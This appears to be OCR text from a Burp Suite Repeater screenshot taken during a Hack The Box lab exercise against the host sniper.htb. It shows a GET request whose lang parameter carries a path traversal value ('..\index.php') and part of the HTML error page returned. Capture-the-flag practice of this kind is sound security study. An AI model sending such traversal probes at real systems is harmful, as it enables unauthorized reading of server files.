 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /blog/?lang=..\index.php HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=9c2a5efvpkd6j3p7cumgahc54f
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
60 <script src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 <!DOCTYPE html>
69 <html lang="en" >
70
71 <head>
72 <meta charset="UTF-8">
73 <title>
Error!
</title>
74
75
76 <link rel='stylesheet' href='
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/boots
trap.min.css'>
77
78 <link rel="stylesheet" href="/blog/css/error.css">
79
80
81 </head>
82
83 <body>
84
85 <link href='
https://fonts.googleapis.com/css?family=Anton|Passion+One
|PT+Sans+Caption' rel='stylesheet' type='text/css'>
86 <body>